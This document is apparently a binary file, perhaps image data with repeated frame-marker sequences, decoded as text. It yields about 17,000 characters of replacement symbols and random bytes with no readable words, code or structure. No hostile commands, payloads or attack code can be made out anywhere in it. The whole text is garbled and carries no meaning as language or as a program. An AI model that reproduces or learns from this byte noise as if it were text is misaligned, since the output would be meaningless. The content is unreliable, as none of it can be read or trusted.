Vx�PG*<$1kH`3�5I��Bc{�2���exx��9<��>�o��H$L�&�(��1bA�Ձ/V~��!��5-��G%X���<�q�z��"e�d!AI�����#nJ�x�4�@��ň�@�qo~u�ƛ��7X��.�
W�BRc����e%?�!���Ш��G&x����I�Ȃ�$���� }h3hфB���0�1W ���fBLDR�������C�&�1b�EL#M㩵���J"��O�J'�O>���RtUC����B2��$s- C9̈́���U�>�s��|YkBޡZ�x�:p-'K_z�֮�8�0�aax<�����ukj����L�'ߣ#c���� ��C��'Q�J4�d'xp"  c���[��-��Y�	�B�e-����`mi�	X��Y�F7�qY(B1�Q�_y�:=8�5�*�Q�t��u�im��P"k'�!�H�.L3�Y�a0U��WȻ�(�C��ǋO$���x���C�*����p�87�a�!��� F,(1ϣ$�[U
|��j�Y�;븰;�A-� ���dAEd';��^t �x��L���&�^��?�1�z�BaG8k<10�+��)�3=����;؁t��Ƙ�)&q97K5Bd�~�+�
K5���HĉRuO2+["���Eq3={��)+	�bd��g5�^��PT沗�&�0FZ�a�I���.�9*ȃ��4���W�Z��J�q�p�;���=��?H���zΞ��������7!fJ�:�a�娶��q_���;][�B�ʔ�2a(��8�;�Amrp�֐ȅO`�T�vBtnq��R���+�{@�j��g�Luq~(�{�)�;Q�M��0� W�t@���ce8��1�эr�C�4::�j<����'�'a$^���>	�
	��@��Ѥ��9�IJ��Rɝs��@�_%�'�*A���.B=�(�u��-�c�IZ�z׽iIO��ew�ٯC���I�W�S��Kk�7� �c��	I�?v�B�$D^!��yī�D(]�7^��zL?�ԗ>����j���8:��,>��.vt9�qn�]�W=1��>��Q9��V��U`��S�D����@da=E��\����t�I��A�9ޯ8
�C�Űm��Y��I��:��'Y��5\�����M���U�e�ݠd��R�8�?$�@�D����%���^A�?,P������׉}�D(���@X�\���a����J_Ƶ�:�9p��=�u�M�.x���B��KwEl~Z��]-U�$a	�Nb)�$�����9$2!���8��MQ�]�$Dd��@,�?\�D�	�`HI^���~]	��	v
:Ƚ���,ء($�~$�D�J,U�UX	����0�	�������D`�?L�d���1�ڻ@ba�P��K����Y�@��@�	��U�`�#`��P ��գ=�������0���¿L E�
,Y�J��q	�ʪ���z��P@"}(a�Xb�qdb�
���e��� ��72J��@U�����$�m�?��?T�)K��$
>�5�$PJ>rC�����b�ȟ��,̂,��)�%@�T%���P�QȞ��]�ԓ���D&Z���
�<��%�R�]��f�U�����@����TE��ed=�	�3�C�!�D|�D�]��V7<fd:�-�1�����gB�(P%� �$(�Uڌ�����Q�����X$$��"�m
`�4"�? �	L��U�^�]zEe��y�����-����s��
���]�S�)ȂD��TR%�T^
V*j��H(� �A�LE�E�rAcB؝D$�>�]&�����JŜ�?L��$gB��\��P�@T���؍]&�h��`�Q�/d�.�MS�F*�BSڐ-���h*���T�x*�Wz�2�!�A?)EH�F�&m^�}�`�DS��$��X���'�ho��dB��s4ж��?�	����^i��a��B,�B,th,|�)|臾B���,�P*��TB�?dJ�`e���l���e:^E�e�"����UX�LV�ů(��	\�bY��4�.r��,�K�F���x��)�'��j UB Ee%T�T��#�R>�f�@X�oz�"L�D�i��$zE����lh�x��	� �d`�m��I�����X�HDD��^*�2�w%t����@���z'�ꪾt
$�k�ɑ�)qάr���^� "���( �%^+꘏�&Fҭ��=�]��8�"h���ª��w�KE%�V�CEYTE]�����&MEA�#��>���.铫��퀑^E��[Z�&���}�%�p8lko�ޱ����ǜ��n�JD�J��rlBX��v�#�i��lB��˶��^��P�[�����P�^�%�@��@�[B����	����F�!J� ��jUBT-^lJ�~�XehIW%�e@+��eH)�BY<�S�����v��J�I��I� �	迩�頀$MkB���.B�x�J���P n�f��^���쫆&��=��"P�,̂!��*i��N)$K2p�m��`ɧP@��V!�&������.�*���s@�Pl�@t,�Rm��n���������y*�)�3�9TDBL�D�HU�2D2C>�3�-�����
��<�o�DD�@�$�`A��E�6��T�����v,ǚ��Z�O�A��1P:\�qH4*^�G\B�I
E��	�0/�fB����&�̞�U�/^h���J���.\)��	���r�
{`E�h�0z2�)�3�;��&�,�� "�'P�J�|��E����b�7��%����!�,�@�����"n�*�U�(�#��/<�6�X�EB�l�%�d��^�.0��L�	@�I��s �@HR��|�[�]TB�N��Dr1�C�>2�fl�z�*n�����,5�C<ăP�_��EH�1��*��.�]�%
0k ?Gϲ�V�U��% �oBL�>0�TD)|��/�tq�^�?�o���4��!s�������w�lA ���uaB�Y�s$�9�D�?� �n3�1)xX�]E�N+��L��$M+��D$�W�B��m�?�4C��$P�EM�jκ.�����&M4�Ā a	��(��C��!��<D�]�Er��@d`��L4�vxB�زP���2��$AE�r�P��?�"�0
��b}�E�,��6t3k-�i~�H�FS�H�G��#�����ju�&��?�2�$��q����k{t�zh�N��:n��5�D��|2�hA"�(lD+K)�<�C�C�a^�"�s$�������
kl�I��M
G"��';�jU_^d�G_TB��#.�B�B�5���I��?��?���ݳN�)�*$��"C���@<��&ķ6��,���U�E_uc�J�@ Bbr)�
�'Ȃ5xv����?��&��wB� �&",�)�?x�-�B�	�Dp��ZB^��@\q����(�3,8�;��8��O7k4JBI���x� �~Z"\E&�A"��1�{I_B ZW�,�B,<��J��?� �@�^PCBC.��"�D��r�P�b%I�,�P�(�P@��о��d�Jx���l�ܯzyn9�;yFD��rC%�])��У(+ޞ�� l;�����)�qrD�x�Ba��E$�\��x�$9b>�5�	�2w��+S+����4
���%��ϔ��`��\Ł8�$삣}!�]��)d��z�ֺ����D�R���B_�-�@���C*P�a{E������5�ZKB0��HĤO�D�+%K�j�Ϸ�7޴ ֐	%��+�0ñ��V�$�O� �t�'�3԰Dh�.�����,���
���).�T&D)�2 �3P��b3H|B\���Y���__xŪޤ�#s�j-i�e��H"�����(B)��/X󐙃:�}��9`��0�B�ȁ��oLĉ:p���trN�_�@hA��B��B)��hུcô�6ą�	E6D�?,��6��:�s��)�I��ڳ����t�r���A�{5��1������;��98�.(��q��tr����ZO+
1���I�:"x�%L����h�1p���6��:$�<`�7uQs�/&;�����?2m���t�V1g�̩{��]�v��ճx�����{�n�;u�~Q��o͚�m��I�f��Dd���ſ;��Yt�ԿRg͒5��k���t��L|Q�n<W�&�;nZ�Y�R*`ɸ�3��D��a��ݺ�݁\g�Y)=,Un\�R�S�7m�I$˞�Om��qѢĸak��S7ǻ�s9�T�������Yɨ�C��?v�$֦-�^ۊpO��W��:j���$��fi�2��܈�N��A�ɒ���?]��rc�����Q=c�|3���<df�9� �������6�[x����[�p	&Ӣ������'�NJ�*]~�F<u�S���9o�x�kK&�0To ��0d��!��:�>�����j��F��0�%��8�+*�p��O{���t�g§��y���<�>������J�ʊebi<e�f�)G�-O��*�*�����k mѣ/�J�B�,�@�
+��� �*�'=
�4��ʓ�)�۠�f�`>9i�N�"�Ҏ;i�9�8D�_�����q�e�M�����#<7��$�֡��H�H�,42 A�(%7J�"(1�p�I���-�|y
���8թ<�$MXc�GV��b�֍���,��W�|�H�p�у��d*ʹ-�h��E7z�Y��e�_~���6�V&�dTO�o��F#ĩp��c#���[�q�.9ew֫��)� jGa���#~�	��T�+2��D�vJ	'F�����Z��>	�-�����B9�7�Db�qf.ٌꜯC��-�:
*��1�⌃�\DJY4;�f�i,���:����֛,�*0Lvj�_�QFi��VvE�Un�p�m6[���)a�	P�Ӣ�c��O���ù;i	��&��w*�j��JB�؈r��pT����.󓺙�m��v3uv��*��;�ت�d�W��iw����jz6~�Ƒ�*  !� � ,    � �  � ������4*T����Y��A�?fظ0�?�:I2��?���b��Q^�rF��M`",���v�wD��?�R������!�c���(|�S!G�\�>�P�B��\�$t�h!�MМi[(SO%Mr*,�P�A���r�B��0Ƈ�v�h��A�a����9$��D$L�o�څLB����L%�n.Te�B�	���k�
�F��L�W��41�vP��2d�.��h1cg���?L�p��
� �����/��ь	�����4�m�`'G�a������!�`�QU�P+}���Oa�]F aW�v�'�A?���[|��T�]����BU|�&"�S�Av����"��YB�%�����`#%Y�PJHO��PT��A'�3�AmQY�A9���	aU ���?��?ObhF ٘���c�q�Q?�%Q�&��tFeG%�OU��Ue��4��	-!�p��@�%Exh�12�B��TjFa��g(]�H'�IY�
�J	]�W�`&��Ap$�y%ąA��CB�e�Pd���)���'����"J�?%�&����C�.�?����C��p�BZEd�s�Q��B��O�!U����q�>�B4��j�J�JQ�B�%or�tI�e$�B���;�S��bW�q��pB?O����?'t�??�O�5�� �R�A3�IrH�.4����l4�dd��1�4�B|B[����ќm*�KCc�<	y�U���:ŃOI�P����!��Sq	�E�B�ؕk����B~�pOU��s������?�LW鄔-	��wB��wF,�T�.̷k~$�l�����\/!�CA?�q9�@8��P�d�MW�$���$�OBS��`1
�_W��o�����I��]N6IQJ6�?��C�?�W���0Ȩ��j�.f�HHЀ���L!f�BO������		D�֥��-�xq�� /o�-#�B@�,C!�xH
ǿxl/#n;���&��%
����$��Ԋ$�3�ʖ��p�$9p�����e�
I6x���0!� �?�ѓ�u%�3�lxR�?��4��a?�I��B���%z0#���5���=qG<����T�G b���q!�;<lh��C� 	_��(�\�5��b��� FP�+3x����O^IHȇ(�!	�G&b��Ì��?P�W�����^lf�	mj���4�%@��GQ�)� 5�	)�ǒ��!'��AjЋ�� �,��Y��H�c��N�A����!M�-0qKI�B�1 �?̨B�3�F=�])@���A�,�@rP��P��SKIr���+������ ������fD 5�H��B!�\HM����u0*ٓKv��FB7
����	Y#�r&:�RhU�nP.�Ds&")F씐�)�+�V�,1Fd�\]�3K��ʤ&<-ɵb>T*D]A�_ϩ=&�P0���T��s;Y3�_��R˰�Y�B�Q���Դ�`�a�����r�B����b([�`�O�	�f
�
�+�0 I���P�c�� /4��<�$����@D�u�%�$9Sh�אp6$ZA�o�p_��6z	��B�+���o�Z�b��TR�<�C���g'��I �'l�U!AiW���4����&>���������{�	!0���@� 8�G*���>���m8�����Rgt������3!�42��q�i�4���
�12t�I�#���d)"
��"#E�m�����.�\�B�b��A�_�d�)97�^�ȞM�ѝ�,�XW��\����2�4/ð� cy{b�-!Y�����'^�dI�1ɑl�!��mF*q
��VzVST��'���#]��*$�L��� Xg�(��Rs\��N_Ĉ�Cr�Z��+�~�?�I$��9F�s��Uی�+�1��0S!X)	���&h !�@�B�Q�b��!�������93� �*@X�(���PIv���#$�(	2�����v��������Y1�2� &��7��R�E,$�Ќs%m��T�'%H�M�{�y��2 ���ӻ+�hpB���ef$2P��e�;G0PF���a� ��+d�s�g�v��dN�HP��a_�k�!�Ĳ�!�O��%�s��|Y�EP�b�A�Z-���d�]�B2WH@���� ��?�i�q�q�l� �g�����Ud^!�_��2��A%!�gC߻`�t�q(���5�Q�9#���,�m�2�'p6������W/�0�.������v�|�`
�|�
�}|G�)���p��p.����T?�7g	�t�x!{!�,�4qp����r�f��o�p|��l�y��
�GX}��gI0]9B��P�S�pJ]P�1Ah[�w"�N�2h/�s|p!>�^����y"�y
���bE0-�.U���s2&�uq�����W=�K0�U�e�x�	]!|�gj�=�v�s(�G$�G�vQ����,��A�]��%'�����1�@��'9��0yL�+�$B��o�N�
ҌNc�l�h2c�\�{%1���JG�	�� -��(1+!q��C�B60�qQ0Y!�AP�5 �,؁�*獽G��@	|0	p!��a��hx蘎`$"6�1�C#
R�%�AQ�1Y�q��E�T���w������x���q?�"!	p�gi��q
�r�rA_B k�Q��J�"/R�o��?�9a�&h%�Ɋ[Ǎ�r~���@�*�W~$���ܥw�qM��l������6����u�	
Q���g�4�X�p
�y���&F#�Ax����S�*@�]��%�@�DP�2�h	s=A�%�	�m�{w�!����WR2��G�bDS3�`�7�Ƒ�D$��B�{���9����!�yЖ	�>�/�i�	���hz�=V�YpS�)�� �9Q�A�p��]2=љs�z�u��i��,p�,�E��F��J�ʰg�s*3��@j
"�A_�#����,�]����	��0���9�XMq@ϗ�w ��[x!'��B�	� n���$�	�$�����|�w!љ�T
  �y�l�
�f]�Opj�sVu/'�$1��V|!���g>@~*"���	��
���`
q�:�Z���
A�	�u�&!�ć幑
1�������@>�@��l��<�B�s"@E,Q$���o���պ�@ xj�𫣒�A[�^!qP�y��x�$�g$��w��s� bd�����}AR)����9��Q�P��r�(x�
1�d�	Ů5ee%q���D��%���^��R`��cf�vn�j�=��%!{@�	�Oq�$�!^�0]�Ŕ�^��׀��d	��� (��%1����f�|�0i������5pn	dfɈQ9�p����A��im���Ј]q�ݠHVS��ѩ/V�����Oe��q1��0:dk�ڎ��	��Jp��mk��x�
-x: �	45c<ѷ�� ;�z�o���৬��� 
#Q�����	p���ZH�C)K�s�2K���
�T��V�+U�@�I
���(�����|x�4�	� 5���
@��P�P]
q�V�.�D��)��	�r�p�p!��� !QS{�/�J�`�D���K�g^���*KX�0HM�'l�0:�54���	����� �m���D�z��3e�B���Pۻ��"b�zp��
�@���U���)�s��H"2` �ö�1ӣ�u�l�@	�Xv�#J*�0�p԰�� � 	�0E��l�Gy}<o���}��[,��Y��	���>��C�?�Eq$s�	~s�%�!-'� 
�U\5�$ ���i� D�
�J`L�h�����$�ơ�6ip�U��%q�1g�Аe� b��\����� 1��!
�@I�P�P^gvʾ� #�10�k:K�w��T ���������qz)��E"�L�f�0��*K���#���E��q�|
�|ȇuq� q��Jt����@�WM��,!s��"�����%a�	����̲f6�	A�����U�L��$02]�K�q��	u�O��C��
�X`�=��s&��@�	!1g�]��$�T�%	R��$]��  �
�	@ ���	��B����]��~�Ӧ�����+�=�y�T:��:� (u�
�����0	� �'[��
�fP+�A�����,l�f0�n��P��Y��d��lE�q�=o�0I�]����`��ć��0��eP8��p	����а͢ #q�Z|4w�Kvhh
/]�%�ӽ7�!cow��'���hU�q�
ao�h��D���#>�Yp��`	|�� ,� 
�6���}��J��|�R�&Q�s�z�g�H�%����d��|?��	������
a�$��I����$�]	s�-0>�1�$߁i)p��@����� �1 vz!0 4�jjB�	A�ƱY�6�%N��̛����������:�b�qI�ж���d]E�z�W!ȩ)I�?��t���Љ��M���}�]��� Ln��?��
��%�!��@=
�8k���/rR�l�@��Վ��("խkP�$A����ӀR��
L�#{3�!�d]D-��f�)5���fΊ�y�����;����~�<��%!�U�R
�H���� 8�� �
�
8:*</�a�	2��m�[\��?�)�/	��� �<A�
P+T87:�j���*8O���to:���q,9���K
@ �0�ơ9!��AR
14���m��9�`��n�J<��ACG�
��!�kPA41�1���K	��6��\��c2Y�B��5oN� �1Pl0*� �g���NÞ�%�I��A�:Bf�"�D��U��� � ��4
���P� P�-*��k}�<�/0]���e����/"��]������%gq`������_"0��gA�1���-Q�?�a�!����' &����@m��d���;���(��|/l���9g�PL�p�_T��"ƅLR`1���L��Q��?
H$Z�h��5��ct`�x$:������".#H�C�#���N9��n�o_F���9���B�,U��Ç		�tPႇyc|�ǘ�� ������d>H(3�5�`1:c�D��	��0j��K�\�=�jS�3ez��)&�@���	(T����k�8�r9��UK4)�h�m���O�D�7D��%ؿa���:lX���)�&�߯_�1�?b���!��٭[j.���� �)�(��b��;��0�s� �p;�28�OZ�3��M4+�2�0�a���b��0ʇ�Yv٥O�XdI�n��(g������s1B�H�D�4�1���b���b�kȢ2j���+o �":᪦���\:�������S<qT�;�dI&i2�]�Y�)^�lN�2�1�bh�'�$;��#13$B��~"j���#h�,rd��9�:5�a�C�5z�'�5�DOH����Z��  �p p ���`���j�%��� R�\��
��F528�KJ����a(Q���GO�P�_+���ف�Xc�je9f�yRTH(�p�W"	P@�X�@�d�ԁ��θ�㰥�+v�}i�'���h�,qe����g� �ف���1�,Ը#Kc1x�g(��Jh  $�(e�.���y��݁�"ʁ�j��U����� �\*a���e(���b��Y:Hj��e�Qk�����g��a"�-G���q+���r�)���)�l���*���p�i%H�&��%"$�N_�kt<���x2Sx���b��#�8G�ք�ֹfj*A��{}fhB
2����_�9MT�'gd�Ú~���(DXW"2�y�� EZK=f���y/|X�<��55$�_9�A����2+ �������@�3�� '�s��d�w� T�Q�Ah0��J����������@�G��r|������z�=���jw��|��a\bU$� XE���� j�!O`�x�Mx�����I������i���� ����!�S�Z�q
�}���$'��8�9#[�"HRT�4�2|AD� ��d/�_��ǜ��������A1�:��f*�c[g�;6E
*� n�E.�,��yp
D ���H�BW��Q��D1;�,�P�r���p �@s�"�����q�速 �8'#2(�U!���,,� �3�I�jV䒛��6�i2 B����)�S$��F2�D��9 �@lu��T@���D�8��'1��aXP�(�^y����l!,H�G�(�l�C7��HQ�!�lzЃY � A	Y�"N�\I�����[Z8`�&C��N�'��t\�i��
�K�خ$(A���\&�"=H��*R%���Ո`Qa���&ŷ2�����)�j�)��SD��Tw��]2��� 8�+�V����l��,��T��J"PU ��R�`7�w�`�@����x���A�%�Z��C8 O�9� ,`^�!�� ����K)����r(C)�?�i�.�B!�?�ă���DA@K��������Zf�A����$2Y�;H+�����b��W1p�?އ_��K;�U[*��
�h�C��AX�^�P�y0C8" i���*8c]"�[�r=�q��!�mXCF��G�N ����G�8ENr�$0e�߽��@�d:�R#��4�.�C%�?D����D���-��\^G)��z0���=,dA�D"�@�nd�ˉ@d����ŷ�s��|fʠ\`�A�\#bk��P�.i\uP� ���r�d�#�@�(�0p��0D���='x���~����n�iL��o�;�乔���?p�S7�L�14�����8��5PcQ.;�:Z"T=A�1��ާ���nڡ�l�\ؘ�?�P�O��܆�C����t[-k\�D%�	@@0I8P�:C��9PkdG$ �p��y��\E��5�y5EWep�?Ƴ���*!�"i���P:ܮ�y��0y����bVp7��M��a�HF2�1T�`@2AX�^Ӡ�[�R�SǙ�.�2>�uv&Dg�Xc!�<�$ң]1�Od?��d	�g��_;�q��/����#��wE(�z��^p|�!�xD*���f0��`EH@���v�GH��{�{u�5�yc	) ;�zDH/�en��N�6،r����Ġ�-VqVH84#�r�-p�K@"X�G��J`(��#`H+H$c	����x����>�<�­�r����3
E��a2�Ȭ��)2�r��s��r���Ar�>@F��8|C�6�"x���x�P�6�H@��]�\�Y(�~�������  ��4���0?�x�Ȏa"��q�f8�b0=������n��B4�n@�6�F�� �:��CP�%<@(,�(��6ӂh����;O8X8Rh2���:\�l��*p�� �RA�,�â8��!��a�T���@�����@!"��T�I�?��A����l��c��2`�-h�,EC�5 L܀8�n�.�13?�= 7K�G1"�������G;Â(��[��ٹ�P��0Έ>����c�!*��;��@���*��?������8�cc��<(�2�F"��w\�)xt܀��k�;��#�r{�yt�;�����1���z22؂�  	�9й<�
�bI���&���Ń@���[`w�8�誵��r I� ������G �8(���6�(	؀���h�ILBC3j�A ����e|6��.�L��"�<[�/���i�9$���ßI�n"�ۂRx?��*�x���k<�]�(�Mh0肕�p[�DG���
�Q>H��I@�D�L�D�+�@߸5+��؂c��~aJ*��C���E�M� ��0́���`�W0��p�k�l�W��f*
��0�I��́�X�M0�6(�8��2 �-���[6<��x/I��G�Hq��)72�u1�EG���0*����X���(���J�d�R ���уp�dZ�_Pw�,�M��Ɛ����MX R��HX��0�t�-@-05=�E���T&tl��ă)����CJ�0S���F�L@�hQ�=6*8%����ˈ�ψ�[���P��pj��$-���&��&�R��˪"�0 ���9��I,1?ػ��)Țh)�GQ5N��S�0�=�*ͬ
��9�8�pAOc[��8�`̌�r�����F%
e0a؅R��H5��;��9������	��|H���9�qi����-�ԊU=�c��5X�^��;�EX:>��1;��Aj�*�X�i;F؈(ă ��&�͙�C����F0����;�*\Fn��u{�](dX`��Y��=�S���Xsp��[:?�`]O�8��8�J��H�MX �PA�?�:��F`�-p�����m�2����n��Y�>�c�`�FX��%�!����x[�k��� .��ʃS�_�C�)�pK�0cՄ�TZ=��|" !�-pՂ�M@˵���bh�fP)c �_(��ҥ�Ѐك�PI�G���&���Q:��W 
Au�b\�T�͌�Q��]R�4ۅGp�930�ZV`K��K@2�)��)��)�Q()�X��X�I���������Ņ��� �Y�]��׃��x��Y��e�r \�8G%
�=�g����P'5�(y��72(�O��Ox^5��It�� �)�D=p�jQ�j�����а�;(�O�����<�[*�>�< �3�@�����h�n8v ���]��+Í�I�S0�'%�'^\����P��e0f������)܁TmG�?��y��j�C@��H�6H1/��%�$7��
2Ђ&����?�
�L;��by�&���9E��<��O˃EcBX�=��<8�`UcaRSL��TS[,-���I��N�0���w�,��I���� &�ms ҡ����X(
�Մ���HH�H8HxG<y�/��M��:�ǵb+X����R$D��PCh�5 �-1�-x۷�a���8�[��,���a�%�ɱ�-`0
�Ev��$�f-���p�G.�X��O�k����=�>��9d|S�Z�#5�IPBAЃ;؜������
yfC��D�{>�C<Ȃ�L� ��T�hT�(R�X����-��&
��HI�HR�6��
��6#\ʐ�N��;5A8H@�tv5`�9@�����(7�����d���W��e�F%v�tˣ�M�p���[����sI@^�p[��.�R�P��Ix��Ӄf�9s�^H��=��Zf{����H``�hSj�8�u���ְ�霶�V��]���:xv]5/}G�\ix�&W��B'��T�<��� �*zo=�gը��9��q��~M��DE�
��s`��b�.
�僐\hc䎈�a���^��Sg+����,��G)[X��7"h?��0o�8��4
W@�pP��*�vo�x�`��o���ީ�j��Ni�H؅΍CHޘ�i�~n? 7�[9J�i'0>L��f�;0KQ��J�n� p���i��@3V!���8��Hq�6�[j�[KrH�$%��'el�����qO8k��_p�c���л�R�T���s�I&+x�R��%�X#����m�8^1�e8�!� I�*.�*��."�݆�@��F �q>�I}�H`h��]'\�Jn�g �S��A�[p��<8C�a�ǖ&W(t�eH'k#�= �&�-y���>���t�.�n��PD�U�2h�D����xje8��=�H�큀fM�u��cpn�s�AnPb�H��A����6���xT_�H7n��n���\�c�攚��9C恋!0'��'P��Ha��6����fbuV_�L�z�A�������P`+vM8��b��i�wPsHxkp�c�X��t��Z��J���q�������@j��SșJ�1��YVy�xΚN���=j�{�����A9O�|�w.`\�M\�bMZR����r@�^;�ok8b��S�X���n�.g<H1�)_f��U�C�{5�Y��4k�I�k��s>�&�y��h,�ݒ��?�ABlKB$ā��|'\��]�T��e��媧�=s�o�i0����m߹�V���Љnǭ7��L�>n��Y(�`�H��@݁ �D��,�O��;O�`�_��Ilg��w��;W�[7k�F�����1c*����r.�I�V�;v�4�c�]�r܆>y�.R�����C<R�tJ�ߝ6w�LݺF�VA��蹳�������B�ȋ%�� ��JB�d%��נ+<$�H@�� ����^��B���9� CZ�F�4�Aϡ�)<��#ǍڳgΜ�<FLخS�J�7g�D�wo-����w�h����µȠ����v"�\s�wA�
�[!�Ab �7��Q� j��Qӯ_�����P�Fw�5Q�Ѧ�2��L�$r�Am�V�A^�� \e��rjh�M1^=�O1m8q�1wZ�EPr	��C/fAE�=�w���G�	�e���c��g�:��7�цJ
��.��B�!�=��S^��T��Q�r�ea���]�hQ�!����oN��Y`�E�f�FX�U��9a b)&��Pb�):��?�SF�d���?��Zk��M7Ϙd�m���.��r
)�@��S��oe��?e�O��h��[�";���S	�Ȣ�"�T�H��Z�U�XDELJ�z9F��Y*Q9�ūiN��D7��Z�lFhە��b뭸z2�#��9,���d�1�TdbX�XzL��[7�!��!AV��VT�^��@��?r�P�f��Z4G�c�O��GP`��HA�������[PP���ʘDP�����?��s���<2�KE�|��+�d�V"�����iWP��1�D)kq�)�\�.�o�	'��9&AC��A��AM���? ��M��vC�4W��/�d�?�w-
R���E�n7\�VM�pq��e�!V��q݊�X�w+�2�k��C��ǘ���й�aN�+��_PI�83�l$��?���+�\�(����!��_�o�����F*M1���"�a #��<�,8=����@&��a�� 8�p���Pp��du� �1�A%�d�34���A\�����N�S�B�P$$!	H����ĊE�pwY�
��Di�cv��]n�XAP�xD8�t��<H��p�Y�O"�c�At����u���KI+��c?"�d!:�B���("I	E��O����T�ݭ�
�+��1�1z��u삗6�!pQ!A"p���]�I�V���,*�h-�B�8�?YH�ȎkĄ�3�t�iR�~�H�)d��mjS��,E)r�q�/e;�4���-���	�)�c���cA��Y��N�G���)� *0����C�@�ET�~��Q�bw+���_�H=A	J�T�#�DA&qғF��.�$$Eq�HVB�P�MǙ���xg�]@[0�Yn@L,��"F`�
sZ�s���`�p1+��*
�d����H5e��*�c�ZW�V%J�k���X�1��Cnd�:��-��r$��#�iA�M�M�'�U��S����_�Ї�� u(�-�
HLe�jUwW�x� �]bi!1�1�X{ɘw@�udy��?4Ѥ:�z|����2��RG��?*{��`��X�"@+]�U�:Z���D�ҩ�\!�X�Ȃg{��,�<�� n�B����� -�/A�� q��/x*�BD@H�����`��8�����7��y$�.wL]Wȱ���N�A�}y�����=�b�sG�|����<VϖVSu�9)��<�� �(�`���"���b$����K�&7�T��bF�0䱋#,�EՇ�QS���EQ��(������s�V,�0%R�n���H�?�,'�a��[\�х��ĎANlip������{X���?J+	��٬���{��=Xww-Yq�IȢ�@����u��!�Q���GK�퍥��J�tO"���{S3������ �!gK����Fk�a�j:��:�ð�#CL��p9�!l��&/P4,Q@A��ŝto
J�L�&(�|SP�ȱ�˅���X�KD�v�1A��.�,�<N�����#���J�!N�e���G~�e��F31vq�����9r�W��k7����śJ�c��~ �E=����J��k[�\�<�{Wp�l�Wb���k�ӟ�@n��H��E@��p�����td�_V��+��iK�MYI�^�tV��|�!w�q�q����:�;F9��n����{���e�N��$v�s�2�9x�BZAsA���PE�WEX�Չ��L\G�F�:ԡ?��ꗨ���tk
�`'�A������*v䒝�h��07�d���\T�#.@�%R<"D��/ExP�͗m��u
��ř�v������ITTA�QA���2<Mo��D�T�m�����\�D	� v� ���d� Ȃ2��NI��~�ܺ�Ď(hB��)�{��o ��Ӎ�Jĸq�����Z����m�!�Ks�X���u�؅LA���$B,$9�[��*U�.��L� ��=�zVA���2��?��A8�{��sH�T�QY��h�A�5 �DTB��ؔ^ٴ���aG�L�I�[��ɔѠ�Ğ5ԡ���,<��q�ᙀ������x	!��������A��p b��]��<��CATT!r��]�(^�	����H�L��	�����h��$�<��YcΟ��B�i�G\4����	���A�!F�?,�%��2�0�B%���	w`��A���d�4:��p9h�9�G'nߺ��]S����+)%��")�,%�S0`(Vr$�,8:̣�C%���8y�{��J!�ZE=�%��.��bA C1C�T���̘�\�*X�0 ��DV��5r�5|$H6��H�ϗ�E덋���$��, C18��b�C�4	7,C1 �-��M��Nn�!��ڟ�Y�E�X��Q��	�@� ��dA�­��/��|P�?/��%De)`�A 5\�o�&6��&�CNh
%���˱��TB) C28�b�[��G=�ddD��2Ȃ0���w�	�� [2���@|#��}���AV�(D)`S6��3\�� �:��?��D8�6�2$�l���Ń�����CX�H����H���A�A��2p�uf}H�~@>�A`��2����wx^��L�B���ʹT�ĝđQÂ9�Ē��>��<���ÔJ�d�_���5�C>D���C��Kڂ�aCi�D��<TFo@�e�?(��C1Ȃˍz��dSY����]A�~zMA��k&��УAD)x�\o�"fP�C܎ �p��?y�_J�`�b��N\�F�\~��~Щ�V�:`�/@� m�<|)�@IDȑDAk�D�B�(�5 �&J�:�|\)AD�2�t�d������奴Qw�(Ĝ��D�Dݩhd���և�D��*�Wn��B$�a��Aԡ�FD�ěQC�%뱂����Jĺ�|�H� ��MQխ�=��L<�.4C9|d��޸jd)e�i����D�RC*\�<$H�9cT��%jo�����:��$�|H*x�hA��?�A !��
2։�S[�(A��#�0�Dfl
׊k��^�>�h��-��i��6 ���i�A߸�%d����|p��PC�D�%+�Y�ٖ-h)�+\�%T����m|(A��H�)�M���mq>D�I�������:���!��W��ӭ�����X`!���3�$����jʕ�����Dl�Ђ%�#�C��v܌��T�A�$�agt��Jk�f��!l�V��聢-��C�0�����?UJ���x�"���.�1PC�|/�,�egA��^�? oA��
5���$L�3tF�vDGX����5b(G`�r���/ڊ/�D�j*��A����W�t
�A��?�Y2`�Ο���԰��t}!�A�0A���D�C(�6�����@�����}ۜ>�J�c�+@��3"t����Lj��aR��n�!�����%�A�?�1�Q�-$��K��Zn��޾�t�.5�B���4�K��+D�2ɇн��8�߮��j���kAtJoBt�A,a��4��F�1XALo�����bhF�D;d���:P�,����H�'$����1�.�%�9|1�������0)��"%�0��A00� ��!D&벦�B��|�	K�1��,03W13���&�3x��? !� � ,    � �  � ���G����� \x�Ç-@�H�"�&u�Cs��B$yD�ɢH���1���&R8��_���\�$J�@� *�It��'^�8�Ģ�,l
����?
J)���D^9�Ƣ@~���*�g�f(zAgU�[.-�$�M�,5X忎���"����y����޽0�����+�/I�R�L�b!�L�	����HA!�@�@���ځ�N6� ��ڝkPsA���DQ��p=&}�;�������Mp����,�� H�9�:/8�h���-�p���� ra�z��c�YDGd4�?\�Y�A�<��?DZV�TyfM��A�-4��DCFT��z��FE��aF��U�h;u1�]��A�=QY#8R�F�#+�G��C^ T!B1�aE��cOQ�$�AOx)R7�Z��Y��a������+A$�����?�T�D���U�FЃ����}��~��q�P�����?O���RE]T)Q�XEY)4R!ȦwP �HQ��pЙRXi�T�D��=8��?� t�A��K���cnt���FC�AT9[�(�1A*r�=d�;�KQ��dcA�"�.C�N��TT��E�n#�KP\������G)A�0t�%�D�4��,W�q����A��ql�����G�8��KP<5/4�A�d�A��A�Q�-C�M�5q�F���D6�eC>��*D�d�Ab�9�QRSZO�A1y���^Ue�J���W�l���C{�C�������sA���
A� �LU�,�Q�ݸA
T&�C�`���)D�<�S��0FU���<A�Xh���[H���!��y�M��7��\�2(�B/8�:#���EC1�[����;LvtD���*P�Cs����C~_39����M�e�00����لA�P��@�T���A�B3��D�3�?�@�� AP� A�0�-����� F���c�hAE~A��$��+9B��n<.���D"����(��p"C\5�F��![�?�g�Wd��"�1�*�"�E�R��!D@g<�����z���-�	o��|^+�ɕ�,����-�XR��BT�G��"���BҀ#"AA����h�bn�_A�����?��A��Ƒ��o� H���J�آ �$�3
��t�k ��A2G�b�
Q�B	�ᗿ|E@� tQF4 ����$�ȯ�8Q�8�ذ�]�"�@�(R����"�I#�"OLxd�ldzB�a�(H3��G�Ł˛�(��
��b"��I ±DK)QAn��DW|R��bx�'2�mn��c�I��!D�+�)^*
�0�!��&A�*���v��D���I�0��[8������_��J��$,� _�렲ԛܩ��*A*Q�5v���F s���� �`ȸ�5��!%Bk�*T�zO)B�z��V���h"f�8q!��mEb
